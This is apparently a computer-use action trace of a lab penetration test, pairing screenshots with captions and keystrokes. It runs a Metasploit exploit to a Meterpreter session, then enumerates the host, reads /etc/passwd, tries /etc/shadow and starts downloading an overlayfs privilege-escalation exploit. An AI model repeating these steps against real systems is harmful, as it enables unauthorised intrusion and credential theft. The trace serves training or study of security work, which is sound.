
- Review the module options and enter the exploit command
text(show options)

text(exploit)

- Run the exploit until the Meterpreter prompt appears, then query getuid
key(Return)

key(Return)

text(getuid)

- List the server's processes with ps and check getpid in Meterpreter
text(ps)

key(Return)

text(getpid)
text(shell)

- Run ifconfig showing eth0 at 192.168.56.105, then whoami
text(ifconfig)

double_click(137, 388)

text(whoami)

- Dump /etc/passwd, then attempt cat /etc/shadow and get Permission denied
text(cat)

text(/etc/passwd)

text(at /etc/shadow)

mouse_move(491, 319)

- Run uname -a to reveal the server's kernel release
text(uname)

- Search 'lin' and download the overlayfs exploit source 37292.c from EDB-ID 37292
text(lin)
